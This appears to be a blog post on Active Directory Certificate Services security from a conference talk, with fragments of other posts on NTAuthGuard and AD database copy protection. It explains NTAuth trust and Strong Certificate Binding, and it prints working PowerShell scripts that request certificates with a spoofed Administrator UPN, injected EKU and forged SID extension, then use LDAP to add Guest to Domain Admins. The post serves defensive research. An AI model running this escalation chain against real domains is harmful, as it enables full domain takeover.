Have a sample script for that:

NTAuthGuard by Carl Sörqvist So NTAuthGuard is a solution from Carl Sörqvist that will help us with the fact that in Design 1 as mentioned above both “Issuing CA 1” and “Issuing CA 2” are AD CS Enterprise CAs mening they will both publish and trust them self in NTAuth and has to be installed by an Enterprise Admin within the forest or by an account that is delegated to write to the NTAuth object anyway, “Issuing CA 2” needs to be removed manually and repeatable have to be so every time the CA certificate is renewed.

NTAuthGuard allows us to define a whitelist by CA certificate thumbprints that is allowed to be trusted in NTAuth – the script can log events if a CA certificate that is not whitelisted is being trusted in NTAuth or even take action and remove the none-whitelisted CA certificate from NTAuth.
Last week I presented my session “When your Enterprise PKI becomes one of your enemies” at the Hybrid Identity Protection (HIP) Conference 2024 in New Orleans – Thanks to all who attended my session and for all of the follow up questions I got later during the conference and now also on social media and e-mail – I’m very sorry that my two last demos didn’t work, the reason for that was some issues with the CDP in my demo environment the KDC didn’t consider it’s own certificate valid for PKINIT hence the problem.

The first part of the presentation outlined something very common and dangerous that we already see today, Enterprise CA’s trusted for authentication against Active Directory – publishing certificate templates that allow the subject to be supplied in the request (SITR)


But how can you determine if a CA is trusted for authentication against Active Directory? It’s either trusted in NTAuth + Leaf certificates and KDC certificates have their full chain trusted and is valid – this allows for implicit/explicit UPN mapping e.g. the SAN in the certificate matches the userPrincipalName attribute of the user within Active Directory. If the CA is not trusted in NTAuth only explicit mapping is available using the altSecurityIDs attribute + Leaf certificates and KDC certificates have their full chain trusted and is valid.
By default if you install an Enterprise CA using Active Directory Certificate Services (AD CS) – it will be trusted in NTAuth.
Above you can see the requirements to be trusted to authenticate to Active Directory using certificates – Note that Schannel in the S4U2Self scenarios involves the KDC and the authentication part contains to either NTAuth (implicit mapping) or AltSecID (explicit mapping)
The methods with blue color are required to be considered strong according to the Strong Certificate Binding Enforcement (more on that later 1)

Active Directory So let’s have a look how NTAuth – CA’s trusted in NTAuth are stored at the following location ‘CN=NTAuth,CN=Public Key Services,CN=Services,DC=Configuration,DC=X’ in Active Directory and their thumbprint in the multi-valued attribute ‘cACertificate’
Clients On every domain joined computer a copy of all the trusted CA’s in the above attribute are stored in the registry at the following location: ‘HKLM\SOFTWARE\Microsoft\EnterpriseCertificates\NTAuth\Certificates’ where one key for each CA is created and named after the thumbprint of the CA certificate.
Group Policy Autoenrollment Client Side Extension (CSE) Supposed to cache the content from AD to the Registry on each domain joined machine within the forest (Including DCs).
So who is validating that the CA is trusted in NTAuth?
Domain Controllers / KDC (if not explicit mapping using AltSecID)
Network Policy Server (NPS)
LDAP-STARTTLS
IIS – SCHANNEL
ADFS – SCHANNEL (Even if explicit mapping exist using AltSecID)
Enrollment of templates that have private key archival enabled

So how is the validation that the CA is trusted in NTAuth performed? If we’re online we’re taking a trip to ‘CN=NTAuth,CN=Public Key Services,CN=Services,DC=Configuration,DC=X’ using LDAP right?
Nope – Verification is done using a API: We’re calling into crypt32.dll?CertVerifyCertificateChainPolicy with the ‘CERT_CHAIN_POLICY_NT_AUTH’ flag
Note: You can test this using PowerShell: Test-Certificate -Cert $cert -Policy NTAUTH
If the certificate chain is valid from Leaf Certificate to the Root CA Certificate and that the full chain is trusted.
Verify that the CA directly above the Leaf Certificate is trusted in NTAuth – this check is done locally by looking in the registry on the client ‘HKLM\SOFTWARE\Microsoft\EnterpriseCertificates\NTAuth\Certificates’ – the API never asks Active Directory.

What is Strong Certificate Binding Enforcement? Strong Certificate Binding is a response to CVE-2022-34691, CVE-2022-26931 and CVE-2022-26923 address an elevation of privilege vulnerability that can occur when the Kerberos Key Distribution Center (KDC) is servicing a certificate-based authentication request. Before the May 10, 2022 security update, certificate-based authentication would not account for a dollar sign ($) at the end of a machine name. This allowed related certificates to be emulated (spoofed) in various ways. Additionally, conflicts between User Principal Names (UPN) and sAMAccountName introduced other emulation (spoofing) vulnerabilities that we also address with this security update. More information can be found here: KB5014754: Certificate-based authentication changes on Windows domain controllers and here: Certifried: Active Directory Domain Privilege Escalation (CVE-2022–26923) | by Oliver Lyak | IFCR
Specifically this protects from the following four scenarios:
dNSHostName/servicePrincipalName computer owner abuse, Remove DNS SPNs from servicePrincipalName, steal DNS hostname of a DC, put it in your computer accounts dNSHostName attr and request a cert, auth with the cert and you’re a DC.
Overwrite userPrincipalName of user to be of target to hijack user account since the missing domain part does not violate an existing UPN
Overwrite userPrincipalName of user to be @ of target to hijack machine account since machine accounts don’t have a UPN
Delete userPrincipalName of user and overwrite sAMAccountName to be without a trailing $ to hijack a machine account
Note: 2-4 would require permissions to write to the ‘userPrincipalName’ attribute
So how is Strong Certificate Binding Enforcement implemented?
As outlined in KB5014754: Certificate-based authentication changes on Windows domain controllers once we’re in Full Enforcement mode there is only 3 ways to stay compliant – otherwise certificate based authentication is going to fail against Active Directory – Full Enforcement mode is planned to February 11, 2025 by default with an option to opt-out until September 10, 2025 by explicit configuring your domain controllers to be in Compatibility Mode. But if you have NOT already by yourself rolled into Enforcement Mode -It means your Active Directory is still vulnerable to those CVEs
Options to be compliant with Strong Certificate Binding Enforcement
Method
Requirements
Certificate Re-issue
Certificate SID Extension
Certificate must contain the ‘1.3.6.1.4.1.311.25.2’ SID Extensions that encodes the user or computers SID hat the certificate issued for/to be used for authentication with
Yes
SAN URL
The SAN of the certificate must contain one entry of the type URL and have a value of “•tag:microsoft.com,2022-09-14:sid:<value>” where <value> is the user or computers SID that the certificate issued for/to be used for authentication with, this is only accepted on the KDC for Windows Server 2025-Windows Server 2019 DCs
Yes
AltSecID
Using the ‘altSecurityIDs’ attribute to strongly map the certificate to the user or computer the certificatre is issued for/to be used for authentication with – only the following mapping methods are considered strong: – X509IssuerSerialNumber “X509:<I>IssuerName<SR>1234567890” -X509SKI “X509:<SKI>123456789abcdef” -X509SHA1PublicKey “X509:<SHA1-PUKEY>123456789abcdef”
No
Issuer-OID-MappingType triplet
More information will be available shortly.
No, if Issuer OID is present
Supply in the request (SITR) without Client Authentication EKU in the template
One of the requirements for the KDC to accept a certificate for authentication using PKINIT is that the EKU is containing either Client Authentication (1.3.6.1.5.5.7.3.2) or id-pkinit-KPClientAuth (1.3.6.1.5.2.3.4) or Smart Card Logon (1.3.6.1.4.1.311.20.2.2)
Microsoft have a proprietary extension called a Certificate Application Policy and it’s used as an EKU – Defined by this attribute on certificate templates “msPKI-Certificate-Application-Policy Attribute” as this attribute isn’t populated (is empty) on certificate templates that are v1 templates, this attribute can be supplied in the request exactly the same way as we could supply a SAN.
Microsoft issued a statement on this just the day before my presentation on the Hybrid Identity Protection (HIP) Conference 2024 in New Orleans – the statement from MSRC can be found here: Active Directory Certificate Services Elevation of Privilege Vulnerability – CVE-2024-49019 but it’s not telling you the entire truth about how this works, peer see this has nothing to with if the template is v1 or not, it has to do with and only with if the “msPKI-Certificate-Application-Policy” attribute is populated or not, if you copy a v1 template let’s say you copy the default ‘WebServer’ template, its upgraded and the values in ‘pKIExtendedKeyUsage’ are copied by the ‘Certificate Template’ MMC into ‘msPKI-Certificate-Application-Policy’ and you’re safe – so what is not being told here:
If you have a v2 template let’s say and don’t define EKUs or having msPKI-Certificate-Application-Policy empty – you’re as well subject to having EKUs supplied in the request and this is regardless template version. Is there any real world scenarios for this – well here is an example of a vendor who guides certificate templates to be created this way: Create and Add a Microsoft Certificate Authority Template
Let’s try using this by showing some sample code – For this to work we assume that the default template ‘WebServer’ is published at an Enterprise CA named ‘nttest-ca-01.nttest.chrisse.com\Chrisse Issuing CA 1’ and that it is trusted in NTAuth in a forest with a root domain named nttest.chrisse.com and that the built-in administrator account exists by it’s default name – to utilize this the enrollment permissions needs to be granted either to a user or computer within the forest.
1. WebServer-AppPolicy.ps1
Import-Module-Name CertRequestTools#CA1 IS Trusted in NTAuth$CA1 ="nttest-ca-01.nttest.chrisse.com\Chrisse Issuing CA 1"$ApplicationPoliciesExtension =New-Object-ComObject X509Enrollment.CX509ExtensionMSApplicationPolicies$ApplicationPolicyOids =New-Object-ComObject X509Enrollment.CCertificatePolicies.1$ApplicationPolicyOid =New-Object-ComObject X509Enrollment.CObjectId$ApplicationPolicyOid.InitializeFromValue('1.3.6.1.5.5.7.3.2') #Client Authentication EKU$CertificatePolicy =New-Object-ComObject X509Enrollment.CCertificatePolicy$CertificatePolicy.Initialize($ApplicationPolicyOid)$ApplicationPolicyOids.Add($CertificatePolicy)$ApplicationPoliciesExtension.InitializeEncode($ApplicationPolicyOids)$ManagedApplicationPoliciesExtension =[System.Security.Cryptography.X509Certificates.X509Extension]::new($ApplicationPoliciesExtension.ObjectId.Value,`[Convert]::FromBase64String($ApplicationPoliciesExtension.RawData(1)), $ApplicationPoliciesExtension.Critical)New-PrivateKey-RsaKeySize 2048-KeyName ([Guid]::NewGuid()) |New-CertificateRequest-Subject "CN=DEMO1"`-UserPrincipalName administrator@nttest.chrisse.com `-OtherExtension $ManagedApplicationPoliciesExtension |`Submit-CertificateRequest-ConfigString $CA1 -Template WebServer |`Install-Certificate-Name My -Location CurrentUser
So now we have a certificate with the UPN of the built-in administrator (RID 500) and we supplied the required Client Authentication EKU in the request using the ‘Web Server’ template so our certificate with the subject “CN=DEMO1” should be able to authenticate and become the Administrator account RID500. To do this we use another script to perform LDAP-STARTTLS – select the certificate issued by the previous script when prompted: Note: Change the domain controller from ‘nttest-dc-01.nttest.chrisse.com’ to your own DC, the KDC on the must be capable of performing PKINIT e.g. have valid KDC certificate.
LDAP-TLSv2.ps1
Add-Type-AssemblyName System.DirectoryServices.ProtocolsAdd-Type-AssemblyName System.Security# Change the domain controller to your own DC instead of 'nttest-dc-01.nttest.chrisse.com'$Id =New-Object-TypeName System.DirectoryServices.Protocols.LdapDirectoryIdentifier -ArgumentList 'nttest-dc-01.nttest.chrisse.com',389,$true,$false$Ldap =New-Object-TypeName System.DirectoryServices.Protocols.LdapConnection -ArgumentList $Id,$null, ([System.DirectoryServices.Protocols.AuthType]::External)$Ldap.AutoBind =$false"Certificate selection"|Write-Host$Location = [System.Security.Cryptography.X509Certificates.StoreLocation]::CurrentUser$Name = [System.Security.Cryptography.X509Certificates.StoreName]::My$Store =New-Object-TypeName System.Security.Cryptography.X509Certificates.X509Store -ArgumentList $Name, $Location$Store.Open("ReadOnly, MaxAllowed, OpenExistingOnly")$Cert = [System.Security.Cryptography.X509Certificates.X509Certificate2UI]::SelectFromCollection($Store.Certificates.Find("FindByKeyUsage",0xa0,$true).Find("FindByExtension","2.5.29.35",$true),"Certificate selection","Select a certificate","SingleSelection")$Store.Dispose()$Ldap.ClientCertificates.Clear()[void]$Ldap.ClientCertificates.Add($Cert[0])$Ldap.SessionOptions.QueryClientCertificate = {param( [System.DirectoryServices.Protocols.LdapConnection] $Connection, [Byte[][]] $TrustedCAs )return $Cert[0]}"Starting TLS"|Write-Host$Ldap.SessionOptions.StartTransportLayerSecurity($null)$RootDseSearchRequest =New-Object-TypeName System.DirectoryServices.Protocols.SearchRequest -ArgumentList '',"(&(objectClass=*))","Base"Try{ $RootDseSearchResponse =$null $RootDseSearchResponse = $Ldap.SendRequest($RootDseSearchRequest)}Catch{ $Ldap.Dispose()throw$_}"Default naming context: {0}"-f $RootDseSearchResponse.Entries[0].Attributes["defaultNamingContext"].GetValues([String])"Binding"|Write-HostTry{ $Ldap.Bind()}Catch{throw}# Send an Extended WHOAMI request$ExtReq =New-Object-TypeName System.DirectoryServices.Protocols.ExtendedRequest -ArgumentList "1.3.6.1.4.1.4203.1.11.3"$ExtRes = [System.DirectoryServices.Protocols.ExtendedResponse] $Ldap.SendRequest($ExtReq)"Bound as identity: '{0}'"-f [System.Text.Encoding]::UTF8.GetString($ExtRes.ResponseValue)# Change to a user you want to add to domain admins $UserDN ="CN=Guest,CN=Users,DC=nttest,DC=chrisse,DC=com""Adding '{0}' to Domain Admins"-f $UserDN$Modify = [System.DirectoryServices.Protocols.ModifyRequest]::new("CN=Domain Admins,CN=Users,DC=nttest,DC=chrisse,DC=com","Add","member", $UserDN)Try{ $Response = $Ldap.SendRequest($Modify)}Catch{ $Response =$_.Exception.GetBaseException().Response}"Result: {0}"-f $Response.ResultCode$Ldap.Dispose()
Supply in the request (SITR) with Strong Certificate Binding Enforcement
If we now enable Strong Certificate Binding Enforcement on our KDCs / Domain Controllers by setting/creating the following registry key: “HKLM\SYSTEM\CurrentControlSet\Services\Kdc\StrongCertificateBindingEnforcement” as type DWORD and set the value to “2” – Strong Certificate Binding Enforcement is now enabled
We can verify this by trying to authenticate with the certificate already issued above, with the subject CN=DEMO1 – simply run LDAP-STARTTLS – select the certificate issued by the previous script when prompted.
This time the authentication should fail, this is expected as the certificate would not be compliant with Strong Certificate Binding Enforcement, It doesn’t contain the SID extension, neither a SAN with the SID or are being explicit mapped in the altSecID attribute.
So this means that once we reach Strong Certificate Binding Enforcement on all our KDCs / Domain Controllers we’re safe from this supply in the request madness right? Absolutely NOT. Because what if the SID extension could also be supplied in the request?
Let’s issue a certificate once again using the same template ‘WebServer’ but supply a SID as well.
2. WebServer-AppPolicySCBE.ps1
Import-Module-Name CertRequestTools#CA1 IS Trusted in NTAuth$CA1 ="nttest-ca-01.nttest.chrisse.com\Chrisse Issuing CA 1"# Insert the SID as szOID_NTDS_CA_SECURITY_EXT certificate extension$SidExtension =New-SidExtension-NTAccount NTTEST\Administrator$ApplicationPoliciesExtension =New-Object-ComObject X509Enrollment.CX509ExtensionMSApplicationPolicies$ApplicationPolicyOids =New-Object-ComObject X509Enrollment.CCertificatePolicies.1$ApplicationPolicyOid =New-Object-ComObject X509Enrollment.CObjectId$ApplicationPolicyOid.InitializeFromValue('1.3.6.1.5.5.7.3.2') #Client Authentication EKU$CertificatePolicy =New-Object-ComObject X509Enrollment.CCertificatePolicy$CertificatePolicy.Initialize($ApplicationPolicyOid)$ApplicationPolicyOids.Add($CertificatePolicy)$ApplicationPoliciesExtension.InitializeEncode($ApplicationPolicyOids)$ManagedApplicationPoliciesExtension =[System.Security.Cryptography.X509Certificates.X509Extension]::new($ApplicationPoliciesExtension.ObjectId.Value,`[Convert]::FromBase64String($ApplicationPoliciesExtension.RawData(1)), $ApplicationPoliciesExtension.Critical)New-PrivateKey-RsaKeySize 2048-KeyName ([Guid]::NewGuid()) |`New-CertificateRequest-Subject "CN=DEMO2"`-UserPrincipalName administrator@nttest.chrisse.com `-OtherExtension $SidExtension,$ManagedApplicationPoliciesExtension |`Submit-CertificateRequest-ConfigString $CA1 -Template WebServer |`Install-Certificate-Name My -Location CurrentUser
Now you should have a issued certificate with the subject “CN=DEMO2” – Now use the LDAP-STARTTLS script again to authenticate using the new certificate, make sure you select the right certificate, if you want to be sure you can just open certmgr.msc and delete “CN=DEMO1”
You should now have been authenticated and the KDC / Domain Controller is in Strong Certificate Binding Enforcement mode.
To wrap up this first blog post that is an attempt to cover what is presented in the first part of my session “When your Enterprise PKI becomes one of your enemies” at the Hybrid Identity Protection (HIP) Conference 2024 in New Orleans last week there is some key take aways.
“Strong Certificate Binding Enforcement” will not help you with bad certificate template hygien at all it was designed to prevent CVE-2022-34691, CVE-2022-26931 and CVE-2022-26923.
Certificate Templates without the ‘msPKI-Certificate-Application-Policy’ is subject to EKUs being supplied in the request regardless of template version.
Equally – Certificate Templates with at least one EKU in ‘msPKI-Certificate-Application-Policy’ is protected. (You can patch the default v1 ‘WebServer’ if you want) – I’m not in any way recommending to use v1 templates .
Next part will look into how all this can be mitigated by choosing the right design and how templates can be optimally configured – but after that I’m going to cover some of the real bad scenarios.
This blog post will describe and go into details about the may not so known Active Directory Database Epoch / Copy Protection.
This concept that was introduced with Active Directory Application Mode) ADAM initial release (Now follows some ADAM history), but never made it to Active Directory Domain Services (AD DS) until Longhorn/WS2008 for some good reasons. One of the changes with Windows Server 2008 was that AD got exposed as a windows service allowing admins to stop, restart and start the service on DCs, this behavior already existed since day one in Active Directory Application Mode (ADAM ) first introduced as a standalone package to the web in November 2003 and was also targeting Windows XP, in Windows Server 2003 R2, Active Directory Application Mode (ADAM) Service Pack 1 (SP1) is included as a windows component (On CD2) but still ship as a download for other operating systems, Active Directory Application Mode (ADAM) Service Pack 2 (SP2) is the latest version to ship except some QFEs and Security Updates before the source code of Active Directory Application Mode (ADAM) merges into the Directory Service (DS) source depot, integrates into windows builds and get’s available again with Windows Server 2008/Windows 7 rebranded as Active Directory Lightweight Directory Service (AD LDS) as an installable role with the operating system – no more downloads are available.
The potential issues and damages that this feature is trying to protect from, given the above.
Pre-Windows Server 2008 and ADAM it wasn’t that easy to manually restore or replace the database (DIT) using none supported restore methods for let’s say average sysadmins – you needed to boot into DSRM – Directory Services Restore Mode cause the DB was locked by LSASS/ESE and the database by default was located under C:\Windows folder.
Now with these requirements gone as peer Windows Server 2008 and ADAM/AD LDS – Microsoft wanted to prevent some scenarios:
Potentially foreseen scenarios:
• Stop service, copy off database, restart service, make changes that replicate, stop service, copy old database back in.
• Stop service, copy off database from instance1, stop second service, copy database over data files for instance2.
Both these scenarios breaks the Active Directory replication model, because two different/distinct changes could get the same <OriginatingInvocationID>:<OriginatingUSN> pair (lets call this the ChangeID). If two changes have the same ChangeID, one of those two changes would fail to replicate, because the DSA will claim to have “seen” the change with the same ChangeID, from the previous instance of the database, and fail to replicate the new change with this ChangeID. Also, other partners of this instance, will assume they’ve seen any new changes made that match previous changes this DSA has replicated out.
